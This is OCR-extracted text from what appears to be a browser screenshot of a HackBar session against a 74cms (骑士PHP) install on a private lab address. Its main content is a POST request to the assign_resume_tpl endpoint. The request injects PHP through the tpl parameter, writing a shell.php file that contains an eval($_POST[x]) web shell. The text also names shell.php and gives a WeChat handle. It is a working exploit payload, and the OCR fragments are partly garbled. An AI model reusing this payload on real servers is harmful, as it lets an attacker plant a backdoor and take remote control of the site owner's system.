 骑士PHP高端人才系统(www.74c
10.211.55.9/74cms//index.php?m=h
10.211.55.9/74cms/shell.php
10.211.55.9/74cms//index.php?m=home&a=assign_resume_tpl
Bing
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encryption Encoding SQL XSS Other
Load URL
http://10.211.55.9/74cms//index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业
id="$_GET['id']"/>
微信号: crowsec